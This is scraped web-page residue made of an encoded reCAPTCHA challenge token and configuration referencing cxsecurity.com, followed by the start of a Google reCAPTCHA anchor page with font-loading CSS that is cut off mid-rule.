Cm8OSw5JzwprDg2bCm0VqC8Ohw7bDpnt0cGbCokxqA8K9KMO5WsKeSgnDih9Jw7LCu8OsSxXCukhuVsOXCMKhwqIDb3XDkQ1qwpPDniwewrHCkxkBTcOiesOiECDDqsOQwp/[base64]/[base64]/DpyZew4huCcOtMXDCkMOfw57CscKDc8KGAAQtw6pYwpM3w4NQwp8AVMKfJQcfGzR/IsO+K1jCqsKyw5lBwp3Djj85w7UkwrxQwpUUdDFjPl5qCsOmOFDCtUnCocOTeUVxwrLDnMKhw48Cw6nDr08GRwI2w6TCosKFFcOjKcKVw6h/b1DCiBTChEtUwrZoEsKyw5LCtMK9FsKgWFTDp8OMS8OlIMKdPW3CusOpw7rCjRzDsU9Bwqo0eMKXwq0Dw7LCj8O4Ti7CoMOhwptRMB1Cw4olaxEKw6VOa8Kdwr3DusO2eWAZGhrDvsKHwprDgjHCgMKdX8KRbDzDqcKwEV3CvlZCJCNLRMKMw6/DvMKQwrDDsBNELMKOB0rDikoGwpBzwqPClcKRCytXO8KNRcO/[base64]/DnH/Cvx9Fwrkiw47DvsKyCcK+dk9YTMK7NMOIwqgjwpA8LAXDqnp0J8KdE2vCpTXDj8ORwpoNSsKtf8OPwq9YwrJPwrXDh3NmwosswoF/[base64]/[base64]/w4jDo8O4worChwsIIMORwqQMCmJfC8OEwprCjMKlwrxfQAl2w5ICw4jCnR7CiBx+ccOew77CtRXClsKjZ8OxZcO0wo5Tw61+HDFfw7/Crn7CvMOyG8O5w450w793GcKVwqJUw77DsgFSFDoVGXFgw64iesKSw6xDw4/DjMOMw7Y/w5zDsEbCiMKgwoHClhjDjiBgw6w2ECPDjFluw7TDjm/CoAvCusOvwp/CjMKOLMK4wr5twrJjeT9XSWtYw61nw7/DmH/DqMO8wpTCkMKLwojDmsK5fkpQOxgbJWpSL0bDmMKlwqkOw7tVEsKlS8KUw4LCvcOcO8O+wq3CpWcNF8OkNm7Di3x7w6XCoSTCsWMbYMOdw7cpw7PCjmNtZB/DpcKkw6sZEsOYw5DDo8OCWsOIw6UIdQfCnhLDpwZHw6LCl3Ead8KCHmHDlwEfw7thbMKuM8KxB8KIdEFGwpYVwpFXw4UDw5pNw7HDuxABU1okeMKPwrR5EsOQwp/DgMK6McKCw6fDvVB0BcOwQMKNUTrCoXh8wpZlw5rCuEBNVQERwp3CklYZwp1dNsOAIcOeOyciDCcgwpTDtnl1wpnDv1TCv2vDkcO1Dl3ChAxrN8KUw4dIw7w6HsOxMUMsWMOVTsObw7lZw7BsIzRvKMOwwqHCvMOHGcK1AC/CusKNKcKwwrnDiMOxwoUlw5TDmMK1w7kTFGknwq/[base64]/CisK2MD4Qw51SU8KLcMK3dMKYaMOoUwjCtRE1worDlMOLwpzCuUpqY8O9V34Zc8Onw4RNwrpWNWTDlSpRw4Jaw4rDkMK+wq0SK8Ogwr7Ck8OtAHHCvMKtw6oOw5sUw6goP8KMw5Fzw4Y1KD3DvVTCl8KFw70vw64Yw4TCp8KDfcKDXyjDk8OwPMO/AUrCmsK8DiTDtHpzfwHDmlHDulsuTcOHGcKUwojDgMKea8KWwoo0w5sAY0hJwpViw5XCtMO1IcKDwo00w7VuAsKEw6bCocK1wr1RTsKuw5klwqPDolPCgMOPw6/Co8Kxw65sPMKvWcKzwozCrznClsKuw7I1PhVTalDCpMO+VWIwBsK+d1HChcOhwo7DvScxw7DDsAXCjwLClhYPAMKmwq7CrU4vw5bClTxzw4HCtGnDkMOXEiIVw5nCv8OMw4DCg17CtcOdRcOjRyRUGGJlFsO9wo/ClR5FWz3CqcOLw4PDjsO9VcKLwqIDZXvDrMOPQRYawrzCk8Oew7Zuw7Qtw4DChsOff38Ca8OhHMOtw7XCmsONWMK0w606O8OWwqbDtCN/XcKdbsKtLcO1KsOwKy7CssOxdEQzMRsWw6xRBgdxHsK8wrRRZihIw68Ww4XClV/Ds21+w5g5WzHDtMK7wqc6TcOGwpgMw63DiQjCsW8jM1PDlcOpK8OARlnDpn3DgAUEw4nCimJIIcOFwodOUmnDsMOXwrXDicOCw4DCrMOxc8OwTsK/[base64]/R8ObEBl4V8KjBB1zGHMywq1CF8Oow47CpMOuwoLDg2/DoDXCrcOdU8K4Pldiw5dlDiJSWcOUw4AKB8K/w6bCssOlb28hXcOOwqzCvE0twp7CnwHCnC8Gw7MtNBgww4/Dk0xPWnLDt29dw7XCinfChT8Wwq81UMOpwprDllvDksONw7omw6nDt0MNwoMUfMK9R8KZQMKOW3LDvCRcB1s3H8OAIDc0w7fCh3jDmsK7woPCkMKZU0QIw5Vfw4RDdiVUw4zDgzjCnMK6M1HDrAXCg1/CkMK8E0sEKHUTwovDgcO0N8KLw4XCkMKCccKPVsOsfjHCi8OlP13CmsOuNRhhw6gBQS4wwqxEwoIfBMOfwpkPw7DCuMO/wrAcNG/ChFZFF1HDpWXDnMOUw4fCgsOCc8OCwqTDswtUwph1H8KJw7hPeXPCmsK2R8KowpU5wo1WdW0iH8Oaw7rDgMOVRsKXJcOZw67CnTYPw5TCmsKUOsK/KTvCm0MNwqzCvcKfwo/DisKGw4s8D8O3w6xEI8KyOW4EwonDgwACZWgKFjvDqkrDnVpEZiLCvMOYw6presOxCkNCw4NNAcOowq9FwoPCtiohf8OnwoZ5XMKjwoUFQ1N6w4cNwqEVwrbDiMKWw7PDvllFw6cww6HDhwU/bcOUwplxQ8K9I0nCvBDDvU4RZsKjXmHCly5iHMKrCsKsw57DrzjCvGEhwpklwpJ3w49Bw4DDtMOHw4rDt8KYYDPDtyAqXUUVI0ACwoxjwp0zwot2w5BwGCLCkBDChcKywphAw6h4w4/[base64]/Dg8KQEzslw5bCtMKsw5rCusOhwr3CuV89wrLCiwPCo8O0FGNfcicQwoTCpsOrw5fCncKXw4EuaCVzTRogwpfDiFDDuHLCtcKiw6XDs8KDdFvDk0PCmcOMw4HDq8KOwqYlDh3CsRQQEiXCsMOoRUDCnE3Ch8O+wr3Co3ljdi5uw7/DrmTDhi9JKQtJw6LDrTFPezB5PMKTdsOrJAXDksKsasOOw4MAN0xMwrrDuMObDMKdKgoKPMOtw4LCj1LCk0o5wqTDscKSwpzCssOJw63CnsKBwpsKw7HClMKnI8KOw43CnwpwwowfVSnCqsKUw63CiMKPBsOdOA/DisO6TjnDhUTDuMKbwrEeJ8Klw6jDm3/[base64]/DhMK9XlIIwq5aQ8OtHTHDssOUwr9WUx99wqDCgiPCs3UkdsKdwqhBwoVYYMKqQ8OiwpPCg0csUhZeSGfCg1/CpW/CssO+woPDj8K6RMKoJ3lPwpnCggoUGcKaw4LCjU8MBXzCuAJQwppxTMKTKDPDk8OcF8KncytXMhUcMcK3Eg/Co8Ktw6IcEHkYwpHCpU0bwpnDq8OXa2UVcy91w7Fuw6zCtcO7w5bChirDjcODBMOIwrLClj/[base64]/[base64]/EcOrecOzwo3Cph/DkMKDwr/[base64]/DrcOtIk4RbwrDk8OXwpAyRcKGwo/[base64]/Dqxo2w7rCjksBP8KIH8Ozw6DCkALChmplwpEPUMKwLBJ4w61lBWbDhcKKwpNCwrxiVgTDnnMOTMKpw4xDA8OEFGnCssK/wqTDhwbDnMOewrtrw7gqeMOHdMK0w6jCrMKuejDCqcO6w6/CocOtGCfCh1TDlG9xwrgjw6rCpMKvcG3DviLCr8ONBwrCgcKXwqABN8OJw7oKw60lNDEPVMK0K0jCsMOVw75Pw4vCjMOXw48uIB7Dh2fCoSUtw5kHwotDEQxhw7doVQjDkTVdw6zDrcKpcisLwr1sw5Y7w4bDuR7CiD7ClMOqw6rCnMKECQ9IRcKwwq/DowrDuy4WC8O5McOPw7MnKMOrw4TCkcKNwp7DnsKzEQF8SRvDl3fDrcOJwoXCoQgVw7jCosOrLVXCisK4dcO3B8OTwonChj/Cm3o+RHDDtWE8w4HDhXNAe8KtEcKLa2DDhB/CiGYNYsOSNsOZwrnCuE48w5zCicKaw6kvHwfCg0IxARrDsDkgwoDDnHrCn0LCnHRTwq4GwoXCkkEBE2cKbcKsHmQpM8Krwq4BwrZiw7oJwpw/KjLDqQVSYcOJL8KUwrjCnMKVw5vCqW1hXsO0w5A4CsOWCUYbX1Y6wqUVwpV9w6zDi8KkIsOFw7/[base64]/[base64]/Ci3DCgnDDg8K7dFvCpMKYST/DvcKKwrvCunvDr8K3MhvCrcKbRcKSwpTCpifDiBlhw5QCI2vCl8OFD8KrasO+WsK7fsO/woZqe1/CsRjDocK7HMKIw5jDixTCtEEuw6XCj8OwwqfCtMKtEjHCnMOMw4EcBD3CpcKeOV5AVm7CnMK/XxQdaMONe8KEMsK9wr/DtMOHX8KyZcOAwqt5TG7CisOqw47CrsOSw4s6wozCoS5RFsOoJRLCqMO/UAh7wpFPw790DcK7wrsEw7hIwqnCiHzCi8KdecKGw5Bywr5fwrjChwIrwrvDtVHCiMKcwphZbHtUwobDjD58wqNqccO+w4TCtktow6DDhMKDPcOyByDCmxvCqWRzw5xxwoobLsObRXt8wqLCksKOwr7DrMO7wp/DhsOCK8KMOMKOwqHDqcKAwoHDtsKUM8ObwoElwpppZsOcw6/CrMOqw6XDtsKCw5vDrwJtwpXClFRNETPCnCHCuCZRwqTClMOHWsORwqLDuMKWw5UNbHXCjB/Cp8KTwq3CuhAMwr4GRcOKw7jCocKsw5LCjcKIA8OWB8Knw5XDn8Oqw43CpQPCqkZgw5vCsifCt3hDw7TCrxZHwrTDhUhpwp/Cm2/DpnfDqsK3CsOpD8Oja8K1w4I8wpvDk1DCn8Oyw6YSw68EJVQUwrZeCXhyw6Iwwp9Gw6o7w6HCncOtM8OlwovDlMK2M8OmOHl+FsKgED7DsULDuT/[base64]/DuEIjFG08HcOowpY/[base64]/CkRbCicKdwrMVwrzCoFdiw4XDpMKQNhQiw7/ChQLDrjnCssOdwrrCjUtIwqp2wpfDnMOcIcKHNMO3QCQYB3k6L8KRwp4/wq5Ye0ArfsOnLXhQIB7DoSFcWcO3LDUhBsKKJHXChy3CvXA9wpViw5TClcK/[base64]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[base64]/[base64]/Dl8KRw7vDiDwBwrLCicO5wpQgwpbCssOzw5HClsK5FMK7IRdoR8K0wpQMRXTDo8OSwpfCtWfDh8Oaw5PDtcKKSUpwQBHCvRnCpcKIAQDDqjjDlhTDkMOtw6l6wqhrw6TCjMKYwrPCrMKFUFvDmMKPw7tZLxgzwqd7CcKkH8OWP8KWwqENwrrDncOtwqFVDsKdwo/Djw8Zw4nDpcKDUsKUwqoVeMKIWcKoHsKpXMOZw5nCq1bDhsOyacKqYzjDqQnDsgZ2wrRGwpnCrULCmCrDqMKaQMOzdjDDusO6KcOKc8OcKBnDg8OawpDDh3RQLsOuFsKfw6DDnxzDucOmw5fCpMKdXsK9w6TCqMOzw6PDnB0RWsKBa8OgRCgAW8Osbg/[base64]/CuBzCpwHCscKXAGstwpxtwpjCvknDjDwFw5gRISotJMKpL8OwwovCiMOkZVPDj8K2fMObwpUJSMK5w7UGw6HDtTckRsK7WlRGDcOQwpdkw4/CpgLCi14HeXzDjcKfwoMZwp/Cql3CjMKmwpBXw6ZKBA3Cs2ZMw5PCt8KLMsKTw7pjw6ZcfMOfX1Yrwo7Ct13DuMO/[base64]/Cojomw7gqJsOAw6tnwoFrMsKTB8O+w44LfWYUP8KCw7xrTsOBwofCrMOkUcKlQMONw4DChjU1YhUiw54ocXnDmSXDnGJUwpLDt1lVdsKAw7PDn8OxwodPw5vCnhBFP8KKTcK/[base64]/CqB4FGWslXMKpwrhrw7xCwrkBPUfChQV0wrlEOlvCnAjDoCfDhsOZwovCtX1mL8OOwq7DtMKKMGQUDlpNwoovbMO5wozCmlZ/wqRiBTUsw6Rew67ChDgOSDNLw5hsWcOePcKmwqHDrcKXw4l6w4DCvDTDvsKnwo0WLsOswph0wqMDIXBqwqITScKKRRXDlcKzc8ONXsKLfsO/JMOvFQvCgcK9ScOPw70lYBkGwq/CpFnDli7DgMOmNRDDmVgPwph1N8KbwpAYwrdoScKyF8OPCww/[base64]/[base64]/DjsKLw7nDk2/DtMKhB0DDhsOOw7nDrMOJwoFEDFEVw69GAcK6wpN7wrUvKMKDJm7Dr8Kkw5jDk8OIwpPDmVV8w5oqCcOlw67CvA7DpcOuTMOFw6RDw6UDw6Vdw4h9FU/[base64]/w7jDgEcAFUHCl8OKQMObw69dwoHDkw3CqUkBw7lxw4bCozPDnyxoI8OnAV7DrcKSJyHCqwEgA8KVwo/[base64]/[base64]/[base64]/LAfDmsOfw7AvYy7ClyXCj8Klwosmw43CtsOxOgfCmMO7wqIMLsKuwqrCtMOkLR0WC1bDmk9TwrdYeMOlP8OEwqVzwpwtw4jDu8OTNcKtwqVIwoDCi8KCwr0Cwp7DiGbCr8KTFURDwq/Ct1QhKcK4bMOywqjCt8OrwqDDgDTCjMKhD0gEw6jDhgfCnGnDvFTDtcKBwp92w5fCk8Ktw75MfAkQNMObfxQPwqbCsx4pXRpnTcOPWMOpwrHDrw8uw47Dlg1Ow7jDssONwot9woTDq3LDgV7DrMKqQ8KsA8OIw6gLw6NowpPCpMOSSWc+VhPChcKYw552w5/Cgg0rw6NZYMKDwpjDocKsBsKlw7zCmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/BLq1ENVWp3dXwMmyjuIzI4esacY+85PNITqbWb4joM\\u003d\x22,0,0,null,1,1768973555955,0,0,[222],null,[228,147],\x22RC-gwUeRDFbOPGJNg\x22,null,null,null,null,null,\x220dAFcWeA432KOKLkuWswDEV0WGj0SAsc6Zo9iD6mncmiT_tJHg-9LxM0YoHjZ394mUR9AToUBscNM7qTdlsIrwhZuEYEyIvpJW1g\x22,1769056355923]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=5tm6uw54accc
body_size: 49194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
